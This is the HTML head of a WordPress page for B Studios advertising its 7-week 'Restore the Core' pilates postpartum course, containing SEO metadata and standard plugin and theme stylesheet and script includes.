

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bstudios.my/restorecorestudio/
body_size: 239280
content:
<!doctype html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
	<link rel="shortcut icon" href="https://bstudios.my/wp-content/uploads/2018/04/final-logo-pink-copy-1.png" />
<!--[if lt IE 9]>
<script src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Course - Restore the core (Studio) | bstudios</title>
	<link rel="canonical" href="https://bstudios.my/restorecorestudio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Course - Restore the core (Studio) | bstudios" />
	<meta property="og:description" content="Our 7 weeks Restore the Core programme integrates physiotherapy education and assessment into the pilates based postpartum programme, so that mommies get the best out of the programme.&nbsp; Whether you are newly postpartum or far along your postpartum journey, our&nbsp;Restore&nbsp;the&nbsp;Core&nbsp;7 week programme aims to help mommies reconnect and&nbsp;restore&nbsp;their&nbsp;core&#8230;.regain&nbsp;their abdominal strength and tone post pregnancy. Want to know more about what" />
	<meta property="og:url" content="https://bstudios.my/restorecorestudio/" />
	<meta property="og:site_name" content="bstudios" />
	<meta property="article:publisher" content="https://www.facebook.com/bstudiosfitness/" />
	<meta property="article:modified_time" content="2023-04-10T02:05:51+00:00" />
	<meta property="og:image" content="https://bstudios.my/wp-content/uploads/2023/01/3-1024x512.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bstudios.my/restorecorestudio/","url":"https://bstudios.my/restorecorestudio/","name":"Course - Restore the core (Studio) | bstudios","isPartOf":{"@id":"https://bstudios.my/#website"},"primaryImageOfPage":{"@id":"https://bstudios.my/restorecorestudio/#primaryimage"},"image":{"@id":"https://bstudios.my/restorecorestudio/#primaryimage"},"thumbnailUrl":"https://bstudios.my/wp-content/uploads/2023/01/3-1024x512.jpg","datePublished":"2022-12-10T10:10:56+00:00","dateModified":"2023-04-10T02:05:51+00:00","breadcrumb":{"@id":"https://bstudios.my/restorecorestudio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bstudios.my/restorecorestudio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bstudios.my/restorecorestudio/#primaryimage","url":"https://bstudios.my/wp-content/uploads/2023/01/3-scaled.jpg","contentUrl":"https://bstudios.my/wp-content/uploads/2023/01/3-scaled.jpg","width":2560,"height":1280},{"@type":"BreadcrumbList","@id":"https://bstudios.my/restorecorestudio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bstudios.my/"},{"@type":"ListItem","position":2,"name":"Course &#8211; Restore the core (Studio)"}]},{"@type":"WebSite","@id":"https://bstudios.my/#website","url":"https://bstudios.my/","name":"bstudios","description":"bstudios","publisher":{"@id":"https://bstudios.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bstudios.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bstudios.my/#organization","name":"B Studios","url":"https://bstudios.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bstudios.my/#/schema/logo/image/","url":"https://bstudios.my/wp-content/uploads/2018/04/final-logo-Gray-copy-flat.png","contentUrl":"https://bstudios.my/wp-content/uploads/2018/04/final-logo-Gray-copy-flat.png","width":1262,"height":1003,"caption":"B Studios"},"image":{"@id":"https://bstudios.my/#/schema/logo/image/"},"sameAs":["https://instagram.com/bstudiosfitness?igshid=83fr5lg9d7dm","https://www.facebook.com/bstudiosfitness/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.healcode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bstudios &raquo; Feed" href="https://bstudios.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="bstudios &raquo; Comments Feed" href="https://bstudios.my/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bstudios.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bstudios.my/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://bstudios.my/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bstudios.my/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://bstudios.my/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://bstudios.my/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bstudios.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='lvca-accordion-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='noo-timetable-css' href='https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-timetable-schedule-css' href='https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable-schedule.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bstudios.my/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bstudios.my/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-healcode-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/healcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-main-style-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-woocommerce-css' href='https://bstudios.my/wp-content/themes/noo-yogi/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://bstudios.my/wp-content/uploads/noo_yogi/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://bstudios.my/wp-content/themes/noo-yogi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-font-awesome-css-css' href='https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/fontawesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=PT+Sans:100,300,400,700,900,300italic,400italic,700italic,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://bstudios.my/wp-content/plugins/ics-calendar/assets/style.min.css?ver=10.14.1.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://bstudios.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.8.1" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.8.1" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7" id="revmin-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bstudios.my\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.8.1" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.8.1" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.8.1" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.8.1" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.8.1" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.8.1" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.8.1" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.8.1" id="lvca-services-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.8.1" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.8.1" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.8.1" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.8.1" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.8.1" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.8.1" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.8.1" id="lvca-portfolio-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://widgets.healcode.com/javascripts/healcode.js" id="healcode-widget-js"></script>
<script type="text/javascript" src="https://bstudios.my/wp-content/themes/noo-yogi/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
